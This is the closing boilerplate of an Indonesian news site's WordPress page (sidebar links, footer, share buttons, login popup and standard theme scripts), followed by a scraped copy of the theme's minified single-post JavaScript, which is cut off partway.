<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pengerjaan Rekonstruksi &#8216;Jeglongan Sewu&#8217; Dimulai" href="https://satuwarta.id/pengerjaan-rekonstruksi-jeglongan-sewu-dimulai/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/05/Photo_16205437586122-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Pengerjaan Rekonstruksi &#8216;Jeglongan Sewu&#8217; Dimulai" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/pengerjaan-rekonstruksi-jeglongan-sewu-dimulai/">Pengerjaan Rekonstruksi &#8216;Jeglongan Sewu&#8217; Dimulai</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">09/05/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dorong Kinerja, Apresiasi Satker Dengan Peforma Terbaik" href="https://satuwarta.id/dorong-kinerja-apresiasi-satker-dengan-peforma-terbaik/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/04/P_20230413_105950_vHDR_On-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dorong Kinerja, Apresiasi Satker Dengan Peforma Terbaik" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dorong-kinerja-apresiasi-satker-dengan-peforma-terbaik/">Dorong Kinerja, Apresiasi Satker Dengan Peforma Terbaik</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">13/04/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Berkat Seni Tari, Pakaian Khas Kediri Mulai Dikenal Dunia Internasional" href="https://satuwarta.id/berkat-seni-tari-pakaian-adat-khas-kediri-mulai-dikenal-dunia-internasional/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2022/06/Meril-pakaian-adat-kediri-di-turki-2i-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Berkat Seni Tari, Pakaian Khas Kediri Mulai Dikenal Dunia Internasional" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/berkat-seni-tari-pakaian-adat-khas-kediri-mulai-dikenal-dunia-internasional/">Berkat Seni Tari, Pakaian Khas Kediri Mulai Dikenal Dunia Internasional</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11/06/2022</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja%20https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja%20https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3796&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0
body_size: 4432
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,o,i){if(this.enabled=!0,this.type=e,this.$element=t(o),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},o=this.getDefaults();return this._options&&t.each(this._options,function(t,i){o[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var o=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(o||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o)),e instanceof t.Event&&(o.inState["focusin"==e.type?"focus":"hover"]=!0),o.tip().hasClass("in")||"in"==o.hoverState)o.hoverState="in";else{if(clearTimeout(o.timeout),o.hoverState="in",!o.options.delay||!o.options.delay.show)return o.show();o.timeout=setTimeout(function(){"in"==o.hoverState&&o.show()},o.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var o=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(o||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o)),e instanceof t.Event&&(o.inState["focusout"==e.type?"focus":"hover"]=!1),!o.isInStateTrue()){if(clearTimeout(o.timeout),o.hoverState="out",!o.options.delay||!o.options.delay.hide)return o.hide();o.timeout=setTimeout(function(){"out"==o.hoverState&&o.hide()},o.options.delay.hide)}},e.prototype.show=function(){var o=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(o);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(o.isDefaultPrevented()||!i)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(a);h&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var p=this.getPosition(),c=s[0].offsetWidth,d=s[0].offsetHeight;if(h){var u=a,f=this.getPosition(this.$viewport);a="bottom"==a&&p.bottom+d>f.bottom?"top":"top"==a&&p.top-d<f.top?"bottom":"right"==a&&p.right+c>f.width?"left":"left"==a&&p.left-c<f.left?"right":a,s.removeClass(u).addClass(a)}var m=this.getCalculatedOffset(a,p,c,d);this.applyPlacement(m,a);var g=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",g).emulateTransitionEnd(e.TRANSITION_DURATION):g()}},e.prototype.applyPlacement=function(e,o){var i=this.tip(),n=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,h=i[0].offsetHeight;"top"==o&&h!=s&&(e.top=e.top+s-h);var p=this.getViewportAdjustedDelta(o,e,l,h);p.left?e.left+=p.left:e.top+=p.top;var c=/top|bottom/.test(o),d=c?2*p.left-n+l:2*p.top-s+h,u=c?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(d,i[0][u],c)},e.prototype.replaceArrow=function(t,e,o){this.arrow().css(o?"left":"top",50*(1-t/e)+"%").css(o?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(o){function i(){"in"!=n.hoverState&&s.detach(),n.$element&&n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),o&&o()}var n=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),this.hoverState=null,this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var o=(e=e||this.$element)[0],i="BODY"==o.tagName,n=o.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&o instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,l,r)},e.prototype.getCalculatedOffset=function(t,e,o,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-o/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-o/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-o}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,o,i){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var h=e.left-s,p=e.left+s+o;h<r.left?n.left=r.left-h:p>r.right&&(n.left=r.left+r.width-p)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var o=this;e&&((o=t(e.currentTarget).data("bs."+this.type))||(o=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,o))),e?(o.inState.click=!o.inState.click,o.isInStateTrue()?o.enter(o):o.leave(o)):o.tip().hasClass("in")?o.leave(o):o.enter(o)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var o=t.fn.tietooltip;t.fn.tietooltip=function(o){return this.each(function(){var i=t(this),n=i.data("bs.tooltip"),s="object"==typeof o&&o;!n&&/destroy|hide/.test(o)||(n||i.data("bs.tooltip",n=new e(this,s)),"string"==typeof o&&n[o]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery);var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function t(t){var e;if(!t)var t=window.event;return t.which?e=3==t.which:t.button&&(e=2==t.button),e}function e(){var t="";return window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),t}if($doc.on("click","#toggle-post-button",function(){return $postContent.toggleClass("is-expanded"),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),jQuery('[data-toggle="tooltip"]').tietooltip(),$doc.on("click",".share-links a:not(.email-share-btn)",function(){var t=jQuery(this).attr("href");return"#"!=t?(window.open(t,"TIEshare","height=450,width=760,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1):void 0}),tie.is_sticky_video&&jQuery("#the-sticky-video").length){var o=jQuery("#the-sticky-video"),i=o.offset().top,n=tie.sticky_desktop?60:0,n=$body.hasClass("admin-bar")?n+32:n,s=Math.floor(i+o.outerHeight()-n),r=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){if(i=o.offset().top,s=Math.floor(i+o.outerHeight()-n),r=$window.width(),$body.hasClass("has-sidebar")){var t=jQuery(".sidebar"),e=t.width(),a=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(t.offset().left+e);o.find(".featured-area-inner").css({width:e,height:e*(9/16),right:l-a,left:"auto",top:n+20})}}).on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&r>992)})}tie.reading_indicator&&$postContent.length&&$postContent.imagesLoaded(function(){var t=$postContent.height(),e=$window.height();$window.scroll(function(){var o=0,i=$postContent.offset().top,n=$window.scrollTop();n>i&&(o=100*(n-i)/(t-e)),jQuery("#reading-position-indicator").css("width",o+"%")})});var a=jQuery("#check-also-box");if(a.length){tie_animate_element(a);var l=$the_post.outerHeight(),h=!1;$window.scroll(function(){if(!h){var t=$window.scrollTop();t>l?a.addClass("show-check-also"):a.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return 